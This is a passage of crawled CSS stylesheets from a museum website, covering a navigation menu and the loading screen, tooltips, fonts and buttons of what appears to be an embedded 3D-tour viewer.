    font-family: 'Roboto', 'Helvetica', sans-serif;
    font-weight: bold;
}

--- FILE ---
content_type: text/css
request_url: https://liberationwarmuseumbd.org/front/lwm/css/menu.css
body_size: 1200
content:
.new-menu {
    position: absolute;
    margin: 50px;
    width: 360px;
    right: 67px;
    top: 50px;
}

.new-menu ul {
    list-style: none;
    margin: 0;
    padding: 0;
}

.new-menu ul li a {
    display: block;
    background: #ebebeb;
    padding: 10px 15px;
    color: #333;
    text-decoration: none;
    -webkit-transition: 0.2s linear;
    -moz-transition: 0.2s linear;
    -ms-transition: 0.2s linear;
    -o-transition: 0.2s linear;
    transition: 0.2s linear;
}

.new-menu ul li a:hover {
    background: #f8f8f8;
    color: #515151;
}

.new-menu ul li a .fa {
    width: 16px;
    text-align: center;
    margin-right: 5px;
    float: right;
}

.new-menu ul ul {
    background-color: #ebebeb;
    padding: 0 8px 0 0;
}

/* Submenu css */
.new-menu ul li ul li a {
    background: #fbda3d;
    border-left: 4px solid transparent;
    padding: 10px 20px;
    font-size: 13px;
}

.new-menu ul li ul li a:hover {
    background: #047e3d;
    border-left: 4px solid yellow;
    color: #fff;
}

.sub-menu ul li {
    padding-left: 8px;
}

.page-header-alpha .navbar-brand .logo img {
    height: 120px !important;
    border-radius: 4px;
}

/* .page-header {
    margin-bottom: 60px;
} */

--- FILE ---
content_type: text/css
request_url: https://liberationwarmuseumbd.org/front/lwm/css/showcase.css
body_size: 371672
content:
.hidden {
  display: none
}

#error-container {
  position: absolute;
  color: #fff;
  font-size: 16pt;
  font-weight: 300;
  text-align: center;
  height: 100vh;
  width: 100vw;
  background: radial-gradient(ellipse at 50% bottom, #474d53 0, #232628 53%, #111213 100%);
  z-index: 95
}

#error-container a {
  color: #fff;
  text-decoration: underline
}

#error-container #error-content {
  position: absolute;
  width: 90%;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%)
}

#error-container #error-content>* {
  margin: 1% 0
}

#error-container #error-content #error-problem {
  font-size: 170%;
  font-weight: 500
}

#error-container #error-content #error-solution {
  font-size: 130%
}

#error-container #error-content #error-actions {
  margin-top: 20px
}

#error-container #error-content #error-actions #browser-tiles {
  width: 100%
}

#error-container #error-content #error-actions #browser-tiles .tile {
  display: inline-block;
  margin: 10px;
  padding: 10px;
  width: 21%;
  max-width: 50px;
  background-color: #555;
  border-radius: 10px
}

#error-container #error-content #error-actions #browser-tiles .tile img {
  display: inline-block;
  width: 100%;
  margin: 0 auto;
  vertical-align: middle
}

#control-kit-wrapper #controlKit {
  position: absolute;
  top: 0;
  right: 0;
  z-index: 65;
  pointer-events: none
}

#control-kit-wrapper #controlKit .label {
  position: static;
  background-color: transparent
}

#control-kit-wrapper .button {
  position: static;
  line-height: normal;
  padding: initial;
  min-width: none;
  transition: none;
  letter-spacing: normal;
  cursor: auto
}

.error-bar {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  height: 55px;
  z-index: 3;
  pointer-events: none
}

.alert-notification {
  display: flex;
  align-items: flex-start;
  width: 100%;
  height: 100%;
  padding: 20px;
  overflow: hidden;
  transition: transform .4s ease;
  transform: translateY(-100%);
  color: #fff;
  letter-spacing: .6px;
  font-size: 14px
}

.alert-notification.active {
  transform: translateY(0)
}

.alert-notification.notification-success {
  background: #00a170
}

.alert-notification.notification-error {
  background: #c74200
}

.alert-notification.notification-error .close-button:hover .icon {
  color: inherit !important
}

.alert-notification.notification-info {
  background: #5c7fff
}

.alert-notification .notification-body {
  padding-right: 30px
}

.alert-notification .notification-title {
  margin-bottom: 5px
}

.alert-notification .notification-text {
  margin: 0
}

.hidden {
  display: none
}

#loading-gui {
  position: absolute;
  width: 100%;
  height: 100%;
  z-index: 50;
  text-align: center;
  pointer-events: auto;
  cursor: pointer;
  opacity: 1;
  transition: opacity .5s
}

#loading-gui.faded-out {
  opacity: 0;
  pointer-events: none
}

#loading-gui.faded-out * {
  pointer-events: none !important
}

#loading-gui h1 {
  position: absolute;
  bottom: 75%;
  left: 50%;
  width: 80%;
  padding: 0 25px;
  transform: translate(-50%, 50%);
  font-size: 42px;
  font-weight: 300;
  color: #fff;
  text-shadow: 0 0 10px #0f1011;
  line-height: 1.1;
  letter-spacing: .6px
}

@media only screen and (max-height:487px) {
  #loading-gui h1 {
    font-size: 6vh
  }
}

@media only screen and (max-aspect-ratio:3/2) {
  #loading-gui h1 {
    font-size: calc(3vw + 2vh)
  }
}

#loading-gui #play-prompt {
  margin-top: 30px;
  font-size: 20px;
  font-weight: 300;
  letter-spacing: .6px;
  opacity: 1;
  transition: opacity .5s
}

#loading-gui #play-prompt.faded-out {
  opacity: 0;
  pointer-events: none
}

#loading-gui #play-prompt.faded-out * {
  pointer-events: none !important
}

@media only screen and (max-height:487px) {
  #loading-gui #play-prompt {
    display: none
  }
}

#loading-gui .icon-play-unicode {
  position: absolute;
  height: 100%;
  width: 100%;
  top: 0;
  color: #222;
  font-size: 38px;
  pointer-events: auto;
  cursor: pointer;
  /* !important to prevent issues with browser extensions that change fonts */
  font-family: mp-font !important;
  speak: never;
  font-style: normal;
  font-weight: 400;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale
}

#loading-gui .icon-play-unicode:before {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-40%, -50%)
}

#loading-gui .loading-label {
  font-size: 10px;
  letter-spacing: 1.7px;
  line-height: 22px;
  font-family: IBM Plex Sans;
  font-weight: 500;
  color: #f5f4f3;
  text-transform: uppercase;
  text-shadow: 0 0 40px rgba(0, 0, 0, .2)
}

#loading-gui #model-thumbnail {
  position: absolute;
  height: 100%;
  transform: translateX(-50%)
}

#loading-gui #tint {
  position: absolute;
  width: 100%;
  height: 100%;
  opacity: 0;
  transition: opacity .5s;
  background-color: rgba(0, 0, 0, .4)
}

#loading-gui #tint.faded-in {
  opacity: 1
}

#loading-gui #loading-powered-by {
  position: absolute;
  bottom: 7%;
  left: 50%;
  transform: translateX(-50%);
  text-align: center;
  opacity: 0;
  transition: opacity .5s
}

#loading-gui #loading-powered-by.faded-in {
  opacity: 1;
  pointer-events: auto
}

@media (max-height:487px),
only screen and (max-width:487px) {
  #loading-gui #loading-powered-by {
    transform: translateX(-50%) scale(.7);
    bottom: 5%
  }
}

#loading-gui #loading-powered-by .loading-label {
  position: absolute;
  bottom: 35px;
  left: 36px;
  text-align: left;
  white-space: nowrap
}

#loading-gui #loading-powered-by #loading-mp-logo {
  width: 150px;
  height: 33px
}

#loading-gui #loading-presented-by {
  position: absolute;
  width: 100%;
  top: 60%;
  word-wrap: break-word;
  opacity: 0;
  transition: opacity .5s
}

#loading-gui #loading-presented-by.faded-in {
  opacity: 1;
  pointer-events: auto
}

@media (max-height:487px),
only screen and (max-width:487px) {
  #loading-gui #loading-presented-by {
    transform: scale(.7);
    top: 55%
  }
}

@media only screen and (max-height:487px) {
  #loading-gui #loading-presented-by {
    display: none
  }
}

#loading-gui #loading-presented-by .subheader {
  font-weight: 300;
  font-size: 34px;
  letter-spacing: .6px;
  margin: 0
}

#loading-gui #loading-presented-by .loading-label {
  font-size: 14px
}

#loading-gui .circle-loader {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%)
}

@media (max-height:487px),
only screen and (max-width:487px) {
  #loading-gui .circle-loader {
    transform: translate(-50%, -50%) scale(.7)
  }
}

#loading-gui .circle-loader #loader-cont {
  font-size: 10px;
  display: block;
  height: 96px;
  width: 96px;
  margin: 0 auto;
  border-radius: 100%;
  position: relative
}

#loading-gui .circle-loader #loader-cont.loading circle {
  fill: transparent;
  stroke: rgba(34, 34, 34, .7)
}

#loading-gui .circle-loader #loader-cont.loading #bar {
  stroke: #f5f4f3
}

#loading-gui .circle-loader #loader-cont.loading:after {
  content: attr(data-status);
  position: absolute;
  width: 96px;
  height: 96px;
  top: 0;
  left: 0;
  letter-spacing: 1.6px;
  font-family: IBM Plex Sans;
  text-transform: uppercase;
  font-weight: 700;
  color: #f5f4f3;
  text-align: center;
  display: flex;
  justify-content: center;
  align-items: center;
  padding: 0 1em
}

#loading-gui .circle-loader #loader-cont.es-MX {
  font-size: 11px
}

#loading-gui .circle-loader #loader-cont.fr-FR {
  font-size: 10px
}

#loading-gui .circle-loader-svg {
  transform-origin: center;
  transform: rotate(-90deg)
}

#loading-gui .circle-loader-svg circle {
  fill: #f5f4f3;
  stroke: #f5f4f3;
  stroke-width: 4px
}

#loading-gui .circle-loader-svg #bar {
  stroke-dasharray: 308;
  stroke-dashoffset: 0;
  transition: stroke-dashoffset 0s linear
}

#loading-gui #loading-background {
  position: absolute;
  width: 100%;
  height: 100%;
  background-position: 50% 50%;
  background-repeat: no-repeat;
  background-size: 100% 100%;
  background-color: #222;
  pointer-events: auto;
  opacity: 1;
  transition: opacity .5s
}

/* #loading-background {
  background-image: url("https://my.matterport.com/api/v1/player/models/EYV8s8TLiwt/thumb?width=1152&dpr=1&disable=upscale");
  background-size: cover !important;
  background-position: 100% 100% !important;
} */

#loading-gui #loading-background.faded-out {
  opacity: 0;
  pointer-events: none
}

#loading-gui #loading-background.faded-out * {
  pointer-events: none !important
}

#loading-gui.quickstart #loading-presented-by {
  position: fixed;
  top: 25%;
  text-shadow: 0 0 10px #0f1011;
  pointer-events: none
}

#loading-gui.quickstart #loading-powered-by {
  position: fixed;
  bottom: 24%;
  pointer-events: none
}

/**
 * IBM Plex Sans font face declarations
 * https://fonts.google.com/specimen/IBM+Plex+Sans
 *
 * Formats:
 *   woff: Chrome 6+, Firefox 3.6+, IE 9+, Safari 5.1+
 *   woff2: Chrome 26+, Opera 23+, Firefox 39+
 */

@font-face {
  font-family: 'IBM Plex Sans';
  font-style: normal;
  font-weight: 100;
  src:
    url(../fonts/ibm-plex-sans-100.woff2) format('woff2'),
    url(../fonts/ibm-plex-sans-100.woff) format('woff');
}

@font-face {
  font-family: 'IBM Plex Sans';
  font-style: italic;
  font-weight: 100;
  src:
    url(../fonts/ibm-plex-sans-100italic.woff2) format('woff2'),
    url(../fonts/ibm-plex-sans-100italic.woff) format('woff');
}

@font-face {
  font-family: 'IBM Plex Sans';
  font-style: normal;
  font-weight: 200;
  src:
    url(../fonts/ibm-plex-sans-200.woff2) format('woff2'),
    url(../fonts/ibm-plex-sans-200.woff) format('woff');
}

@font-face {
  font-family: 'IBM Plex Sans';
  font-style: italic;
  font-weight: 200;
  src:
    url(../fonts/ibm-plex-sans-200italic.woff2) format('woff2'),
    url(../fonts/ibm-plex-sans-200italic.woff) format('woff');
}

@font-face {
  font-family: 'IBM Plex Sans';
  font-style: normal;
  font-weight: 300;
  src:
    url(../fonts/ibm-plex-sans-300.woff2) format('woff2'),
    url(../fonts/ibm-plex-sans-300.woff) format('woff');
}


@font-face {
  font-family: 'IBM Plex Sans';
  font-style: italic;
  font-weight: 300;
  src:
    url(../fonts/ibm-plex-sans-300italic.woff2) format('woff2'),
    url(../fonts/ibm-plex-sans-300italic.woff) format('woff');
}

@font-face {
  font-family: 'IBM Plex Sans';
  font-style: normal;
  font-weight: 400;
  src:
    url(../fonts/ibm-plex-sans-regular.woff2) format('woff2'),
    url(../fonts/ibm-plex-sans-regular.woff) format('woff');
}

@font-face {
  font-family: 'IBM Plex Sans';
  font-style: italic;
  font-weight: 400;
  src:
    url(../fonts/ibm-plex-sans-italic.woff2) format('woff2'),
    url(../fonts/ibm-plex-sans-italic.woff) format('woff');
}

@font-face {
  font-family: 'IBM Plex Sans';
  font-style: normal;
  font-weight: 500;
  src:
    url(../fonts/ibm-plex-sans-500.woff2) format('woff2'),
    url(../fonts/ibm-plex-sans-500.woff) format('woff');
}

@font-face {
  font-family: 'IBM Plex Sans';
  font-style: italic;
  font-weight: 500;
  src:
    url(../fonts/ibm-plex-sans-500italic.woff2) format('woff2'),
    url(../fonts/ibm-plex-sans-500italic.woff) format('woff');
}

@font-face {
  font-family: 'IBM Plex Sans';
  font-style: italic;
  font-weight: 600;
  src:
    url(../fonts/ibm-plex-sans-600italic.woff2) format('woff2'),
    url(../fonts/ibm-plex-sans-600italic.woff) format('woff');
}

@font-face {
  font-family: 'IBM Plex Sans';
  font-style: normal;
  font-weight: 600;
  src:
    url(../fonts/ibm-plex-sans-600.woff2) format('woff2'),
    url(../fonts/ibm-plex-sans-600.woff) format('woff');
}

@font-face {
  font-family: 'IBM Plex Sans';
  font-style: normal;
  font-weight: 700;
  src:
    url(../fonts/ibm-plex-sans-700.woff2) format('woff2'),
    url(../fonts/ibm-plex-sans-700.woff) format('woff');
}

@font-face {
  font-family: 'IBM Plex Sans';
  font-style: italic;
  font-weight: 700;
  src:
    url(../fonts/ibm-plex-sans-700italic.woff2) format('woff2'),
    url(../fonts/ibm-plex-sans-700italic.woff) format('woff');
}

/**
 * Roboto font face declarations
 * https://fonts.google.com/specimen/Roboto
 *
 * Formats:
 *   woff: Chrome 6+, Firefox 3.6+, IE 9+, Safari 5.1+
 *   woff2: Chrome 26+, Opera 23+, Firefox 39+
 */

/*@font-face {*/
/*  font-family: 'Roboto';*/
/*  font-style: normal;*/
/*  font-weight: 100;*/
/*  src:*/
/*    url(../fonts/roboto-100.woff2) format('woff2'),*/
/*    url(../fonts/roboto-100.woff) format('woff');*/
/*}*/

/*@font-face {*/
/*  font-family: 'Roboto';*/
/*  font-style: italic;*/
/*  font-weight: 100;*/
/*  src:*/
/*    url(../fonts/roboto-100italic.woff2) format('woff2'),*/
/*    url(../fonts/roboto-100italic.woff) format('woff');*/
/*}*/

/*@font-face {*/
/*  font-family: 'Roboto';*/
/*  font-style: normal;*/
/*  font-weight: 300;*/
/*  src:*/
/*    url(../fonts/roboto-300.woff2) format('woff2'),*/
/*    url(../fonts/roboto-300.woff) format('woff');*/
/*}*/

/*@font-face {*/
/*  font-family: 'Roboto';*/
/*  font-style: italic;*/
/*  font-weight: 300;*/
/*  src:*/
/*    url(../fonts/roboto-300italic.woff2) format('woff2'),*/
/*    url(../fonts/roboto-300italic.woff) format('woff');*/
/*}*/

/*@font-face {*/
/*  font-family: 'Roboto';*/
/*  font-style: normal;*/
/*  font-weight: 400;*/
/*  src:*/
/*    url(../fonts/roboto-regular.woff2) format('woff2'),*/
/*    url(../fonts/roboto-regular.woff) format('woff');*/
/*}*/

/*@font-face {*/
/*  font-family: 'Roboto';*/
/*  font-style: italic;*/
/*  font-weight: 400;*/
/*  src:*/
/*    url(../fonts/roboto-italic.woff2) format('woff2'),*/
/*    url(../fonts/roboto-italic.woff) format('woff');*/
/*}*/

/*@font-face {*/
/*  font-family: 'Roboto';*/
/*  font-style: normal;*/
/*  font-weight: 500;*/
/*  src:*/
/*    url(../fonts/roboto-500.woff2) format('woff2'),*/
/*    url(../fonts/roboto-500.woff) format('woff');*/
/*}*/

/*@font-face {*/
/*  font-family: 'Roboto';*/
/*  font-style: italic;*/
/*  font-weight: 500;*/
/*  src:*/
/*    url(../fonts/roboto-500italic.woff2) format('woff2'),*/
/*    url(../fonts/roboto-500italic.woff) format('woff');*/
/*}*/

/*@font-face {*/
/*  font-family: 'Roboto';*/
/*  font-style: normal;*/
/*  font-weight: 700;*/
/*  src:*/
/*    url(../fonts/roboto-700.woff2) format('woff2'),*/
/*    url(../fonts/roboto-700.woff) format('woff');*/
/*}*/

/*@font-face {*/
/*  font-family: 'Roboto';*/
/*  font-style: italic;*/
/*  font-weight: 700;*/
/*  src:*/
/*    url(../fonts/roboto-700italic.woff2) format('woff2'),*/
/*    url(../fonts/roboto-700italic.woff) format('woff');*/
/*}*/

/*@font-face {*/
/*  font-family: 'Roboto';*/
/*  font-style: normal;*/
/*  font-weight: 900;*/
/*  src:*/
/*    url(../fonts/roboto-900.woff2) format('woff2'),*/
/*    url(../fonts/roboto-900.woff) format('woff');*/
/*}*/

/*@font-face {*/
/*  font-family: 'Roboto';*/
/*  font-style: italic;*/
/*  font-weight: 900;*/
/*  src:*/
/*    url(../fonts/roboto-900italic.woff2) format('woff2'),*/
/*    url(../fonts/roboto-900italic.woff) format('woff');*/
/*}*/

html {
  height: 100%
}

html.keyboard-layout {
  height: 100vh
}

*,
:after,
:before {
  box-sizing: border-box
}

body,
select,
textarea {
  font-family: Roboto;
  letter-spacing: .2px
}

canvas {
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none
}

p {
  letter-spacing: .2px
}

input {
  font-family: Roboto
}

input:focus {
  outline-color: #ff3158
}

button.icon {
  padding: 0;
  background: inherit;
  border: none;
  outline: inherit;
  font-size: inherit
}

button.icon:not(.disabled) {
  pointer-events: auto;
  cursor: pointer
}

button.icon:not(.disabled):hover,
button.icon:not(.disabled):hover:before {
  color: #ff3158
}

#react-overlay-root,
#react-render-root {
  position: absolute;
  width: 100%;
  height: 100%;
  pointer-events: none;
  z-index: 1
}

#react-overlay-root {
  z-index: 2
}

#gui {
  position: absolute;
  width: 100%;
  height: 100%;
  pointer-events: none;
  font-weight: 300;
  font-size: 14px;
  z-index: 1
}

#perf {
  height: 19px
}

#perf p {
  margin: 0;
  text-align: center
}

.hidden {
  display: none !important
}

.invisible {
  visibility: hidden
}

.clickable {
  cursor: pointer
}

::-moz-selection {
  background: rgba(255, 49, 88, .1)
}

::selection {
  background: rgba(255, 49, 88, .1)
}

.link {
  cursor: pointer;
  color: inherit;
  letter-spacing: .2px;
  pointer-events: auto;
  transition: color .25s;
  white-space: nowrap;
  text-decoration: underline;
  font-weight: 500
}

.link.disabled {
  opacity: .3
}

.link.active,
.link.disabled {
  pointer-events: none;
  cursor: default
}

.link.active {
  text-decoration: none
}

.link.active,
.link:hover {
  color: #ff3158
}

.link-btn {
  cursor: pointer;
  color: inherit;
  letter-spacing: .2px;
  pointer-events: auto;
  transition: color .25s
}

.link-btn.disabled {
  opacity: .3;
  pointer-events: none;
  cursor: default
}

.link-btn.active {
  color: #ff3158;
  pointer-events: none;
  text-decoration: none;
  cursor: default
}

.link-btn:hover {
  color: #ff3158
}

.word-badge {
  padding: 0 3px 1px;
  font-family: IBM Plex Sans;
  font-weight: 500;
  font-size: 12px;
  line-height: 15px;
  letter-spacing: 0;
  text-align: center;
  vertical-align: middle;
  color: #444;
  border: 1px solid #444
}

.clear-floats:after {
  content: "";
  display: table;
  clear: both
}

.strong {
  font-weight: 700
}

.hint {
  font-size: .8em;
  font-weight: 500;
  color: #777
}

.image-cover {
  background-size: cover;
  background-repeat: no-repeat;
  background-position: 50%
}

.gui-spinner-icon {
  width: 40px;
  height: 40px;
  border-color: #ff3158 transparent transparent #ff3158;
  border-style: solid;
  border-width: 3px;
  border-radius: 40px;
  -webkit-animation: gui-spinner .5s linear infinite;
  animation: gui-spinner .5s linear infinite
}

@-webkit-keyframes gui-spinner {
  0% {
    transform: rotate(0deg)
  }

  to {
    transform: rotate(1turn)
  }
}

@keyframes gui-spinner {
  0% {
    transform: rotate(0deg)
  }

  to {
    transform: rotate(1turn)
  }
}

.h1 {
  font-family: IBM Plex Sans, sans-serif;
  font-style: normal;
  font-weight: 700;
  font-size: 66px;
  line-height: 1.15;
  letter-spacing: .25px;
  color: inherit
}

.h2 {
  font-size: 54px;
  line-height: 1.185
}

.h2,
.h3 {
  font-family: IBM Plex Sans, sans-serif;
  font-style: normal;
  font-weight: 700;
  letter-spacing: .5px;
  color: inherit
}

.h3 {
  font-size: 40px;
  line-height: 1.3
}

.h4 {
  font-family: IBM Plex Sans, sans-serif;
  font-style: normal;
  font-weight: 700;
  font-size: 28px;
  line-height: 1.285;
  letter-spacing: .4px;
  color: inherit
}

.h5 {
  font-size: 18px;
  line-height: 1.44
}

.file-drop-zone,
.h5,
.h6 {
  font-family: IBM Plex Sans, sans-serif;
  font-style: normal;
  font-weight: 700;
  letter-spacing: .6px;
  color: inherit
}

.file-drop-zone,
.h6 {
  font-size: 14px;
  line-height: 1.57
}

.p1 {
  font-size: 28px;
  line-height: 1.5;
  letter-spacing: .5px
}

.p1,
.p2 {
  font-style: normal;
  font-weight: 400;
  color: inherit
}

.p2 {
  font-size: 22px;
  line-height: 1.72;
  letter-spacing: .6px
}

.p3 {
  font-style: normal;
  font-weight: 400;
  font-size: 16px;
  line-height: 1.625;
  letter-spacing: .2px;
  color: inherit
}

.p4,
.select-popup .select-menu-text,
.text-field .text-input-box {
  font-style: normal;
  font-weight: 400;
  font-size: 14px;
  line-height: 1.57;
  letter-spacing: .2px;
  color: inherit
}

.p5 {
  font-style: normal;
  font-weight: 400;
  font-size: 12px;
  line-height: 1.5;
  letter-spacing: .2px;
  color: inherit
}

.x1 {
  font-weight: 700;
  font-size: 16px;
  line-height: 1.37;
  color: inherit
}

.x1,
.x2 {
  font-family: IBM Plex Sans, sans-serif;
  font-style: normal;
  letter-spacing: 2px;
  text-transform: uppercase;
  border: none;
  outline: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none
}

.x2 {
  font-weight: 500;
  font-size: 14px;
  line-height: 1.71
}

.button.button-plain,
.checkbox-element.checkbox-style-filter .checkbox-text,
.x3 {
  font-family: IBM Plex Sans, sans-serif;
  font-style: normal;
  font-weight: 500;
  font-size: 10px;
  line-height: 2.4;
  letter-spacing: 1.6px;
  text-transform: uppercase;
  border: none;
  outline: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none
}

.file-drop-zone {
  font-family: IBM Plex Sans, sans-serif;
  font-style: normal;
  font-weight: 700;
  font-size: 14px;
  line-height: 1.57;
  letter-spacing: .6px
}

.select-popup .select-menu-text,
.text-field .text-input-box {
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 14px;
  line-height: 1.57;
  letter-spacing: .2px
}

.button.button-plain,
.checkbox-element.checkbox-style-filter .checkbox-text {
  font-family: IBM Plex Sans, sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 10px;
  line-height: 2.4
}

[data-balloon] {
  position: relative
}

[data-balloon]:after,
[data-balloon]:before {
  text-transform: none;
  filter: alpha(opacity=0);
  -khtml-opacity: 0;
  -moz-opacity: 0;
  opacity: 0;
  pointer-events: none;
  transition: opacity .05s ease-out .05s;
  bottom: 100%;
  left: 50%;
  position: absolute;
  z-index: 75;
  transform: translate(-50%);
  transform-origin: top;
  line-height: normal
}

[data-balloon]:before {
  content: "";
  background: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='36' height='12'%3E%3Cpath fill='%23222' d='M2.658 0h32.004c-6 0-11.627 12.002-16.002 12.002C14.285 12.002 8.594 0 2.658 0z'/%3E%3C/svg%3E") no-repeat;
  background-size: 100% auto;
  height: 6px;
  width: 18px;
  margin-bottom: 5px
}

[data-balloon]:after {
  color: inherit;
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 12px;
  line-height: 1.5;
  letter-spacing: .2px;
  content: attr(data-balloon);
  padding: 4px 8px;
  margin-bottom: 11px;
  background: #222;
  border-radius: 4px;
  color: #fff;
  white-space: nowrap;
  -webkit-animation: fadeIn .25s;
  animation: fadeIn .25s
}

[data-balloon][data-balloon-size=xs]:after {
  font-size: 10px;
  padding: .3em
}

@media (hover:hover) {

  [data-balloon]:hover:not(.disabled):not(.tooltip-hidden):after,
  [data-balloon]:hover:not(.disabled):not(.tooltip-hidden):before,
  [data-balloon][data-balloon-persist=true]:not(.disabled):not(.tooltip-hidden):after,
  [data-balloon][data-balloon-persist=true]:not(.disabled):not(.tooltip-hidden):before {
    filter: alpha(opacity=100);
    -khtml-opacity: 1;
    -moz-opacity: 1;
    opacity: 1
  }
}

[data-balloon][data-balloon-pos=down-left]:before,
[data-balloon][data-balloon-pos=down-right]:before,
[data-balloon][data-balloon-pos=down]:before {
  bottom: auto;
  left: 50%;
  top: 100%;
  transform: translate(-50%);
  background: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='36' height='12'%3E%3Cpath fill='%23222' d='M33.342 12H1.338c6 0 11.627-12.002 16.002-12.002C21.715-.002 27.406 12 33.342 12z'/%3E%3C/svg%3E") no-repeat;
  background-size: 100% auto;
  height: 6px;
  width: 18px;
  margin-top: 2px;
  margin-bottom: 0
}

[data-balloon][data-balloon-pos=down-left]:after,
[data-balloon][data-balloon-pos=down-right]:after,
[data-balloon][data-balloon-pos=down]:after {
  margin-top: 8px;
  bottom: auto;
  top: 100%
}

[data-balloon][data-balloon-pos=down]:after {
  left: 50%;
  transform: translate(-50%)
}

[data-balloon][data-balloon-pos=down-left]:after {
  left: calc(100% - 5px);
  transform: translate(-100%)
}

[data-balloon][data-balloon-pos=down-right]:after {
  left: calc(50% - 14px);
  transform: translate(0)
}

[data-balloon][data-balloon-pos=left]:after,
[data-balloon][data-balloon-pos=left]:before {
  bottom: auto;
  left: auto;
  right: 100%;
  top: 50%;
  transform: translateY(-50%)
}

[data-balloon][data-balloon-pos=left]:after {
  margin-right: 11px
}

[data-balloon][data-balloon-pos=left]:before {
  background: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='36'%3E%3Cpath fill='%23222' d='M0 33.342V1.338c0 6 12.002 11.627 12.002 16.002C12.002 21.715 0 27.406 0 33.342z'/%3E%3C/svg%3E") no-repeat;
  background-size: 100% auto;
  height: 18px;
  width: 6px;
  margin-right: 5px;
  margin-bottom: 0
}

[data-balloon][data-balloon-pos=right]:after,
[data-balloon][data-balloon-pos=right]:before {
  bottom: auto;
  left: 100%;
  top: 50%;
  transform: translateY(-50%)
}

[data-balloon][data-balloon-pos=right]:after {
  margin-left: 11px
}

[data-balloon][data-balloon-pos=right]:before {
  background: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='36'%3E%3Cpath fill='%23222' d='M12 2.658v32.004c0-6-12.002-11.627-12.002-16.002C-.002 14.285 12 8.594 12 2.658z'/%3E%3C/svg%3E") no-repeat;
  background-size: 100% auto;
  height: 18px;
  width: 6px;
  margin-bottom: 0;
  margin-left: 5px
}

[data-balloon][data-balloon-pos=right]:hover:after,
[data-balloon][data-balloon-pos=right]:hover:before {
  transform: translateY(-50%)
}

[data-balloon][data-balloon-pos=up-right]:after {
  left: 11px;
  transform: none
}

[data-balloon][data-balloon-pos=up-left]:after {
  left: auto;
  right: 0;
  transform: none
}

[data-balloon][data-balloon-width]:after {
  white-space: normal
}

[data-balloon][data-balloon-width][data-balloon-width=small]:after {
  width: 80px
}

[data-balloon][data-balloon-width][data-balloon-width=medium]:after {
  width: 130px
}

[data-balloon][data-balloon-width][data-balloon-width=large]:after {
  width: 260px
}

[data-balloon][data-balloon-width][data-balloon-width=xlarge]:after {
  width: 90vw
}

@media screen and (min-width:768px) {
  [data-balloon][data-balloon-width][data-balloon-width=xlarge]:after {
    width: 380px
  }
}

[data-balloon][data-balloon-width][data-balloon-width=fit]:after {
  width: 100%
}

[data-balloon][data-balloon-pre=true]:after {
  white-space: pre
}

[data-balloon].tooltip-hidden:after,
[data-balloon].tooltip-hidden:before {
  opacity: 0
}

button[data-balloon] {
  overflow: visible
}

.button {
  position: relative;
  font-weight: 700;
  text-align: center;
  letter-spacing: .2px;
  color: #f5f4f3;
  transition: all .5s;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  cursor: pointer;
  pointer-events: auto;
  line-height: 23px;
  padding: 8px 18px;
  background-color: #222;
  font-family: IBM Plex Sans;
  font-size: 16px;
  text-transform: uppercase;
  white-space: nowrap;
  overflow: hidden
}

.button.button-with-tooltip {
  overflow: unset
}

.button:not(.button-small) {
  height: 39px;
  min-width: 100px
}

.button.button-mini {
  min-width: 0;
  height: 24px;
  letter-spacing: 1.6px;
  border-radius: 21px;
  line-height: 100%;
  font-weight: 500;
  font-size: 10px
}

.button.button-small {
  height: 36px;
  line-height: 20px;
  font-size: 12px;
  letter-spacing: 1.6px
}

.button.button-large {
  padding: 7.5px 25px;
  height: 40px;
  line-height: 25px;
  letter-spacing: 2px
}

@media (max-width:576px) {
  .button.button-large {
    padding-left: 15px;
    padding-right: 15px
  }
}

.button.button-clear {
  background-color: transparent;
  color: #fff
}

.button.button-clear.button-dimmed,
.button.button-clear.button-disabled {
  background-color: transparent;
  color: rgba(245, 244, 243, .3)
}

.button.button-plain {
  background-color: inherit;
  color: #222
}

@media (max-width:576px) {
  .button.button-plain {
    font-size: 12px
  }
}

.button.button-plain.button-small {
  height: 30px;
  padding: 7px 0;
  line-height: 20px;
  font-size: 13px
}

.button.button-plain.button-dimmed,
.button.button-plain.button-disabled {
  background-color: hsla(0, 0%, 100%, .6);
  color: rgba(0, 0, 0, .3)
}

.button.button-plain.button-active {
  background-color: hsla(0, 0%, 100%, .6);
  color: #ff3158
}

.button.button-toolbar {
  background-color: #fff;
  box-shadow: inset 1px 0 0 #dadada;
  color: #222;
  font-size: 14px;
  letter-spacing: 2px
}

.button.button-toolbar:not(.button-small) {
  height: 55px;
  line-height: 40px
}

@media (max-width:576px) {
  .button.button-toolbar {
    font-size: 12px
  }
}

.button.button-toolbar.button-dimmed,
.button.button-toolbar.button-disabled {
  background-color: inherit;
  color: rgba(0, 0, 0, .3)
}

.button.button-light {
  background-color: #f5f4f3;
  color: #222
}

.button.button-light.button-dimmed,
.button.button-light.button-disabled {
  background-color: rgba(245, 244, 243, .3);
  color: rgba(0, 0, 0, .3)
}

.button.button-outline {
  height: 39px;
  line-height: 19px;
  border: 2px solid #222;
  color: #222;
  background-color: #fff
}

.button.button-outline.button-light {
  border-color: #f5f4f3;
  color: #f5f4f3;
  background-color: transparent
}

.button.button-outline.button-large {
  height: 40px;
  line-height: 23px
}

.button.button-outline+.button {
  margin-left: 20px
}

.button.button-secondary {
  letter-spacing: 2px;
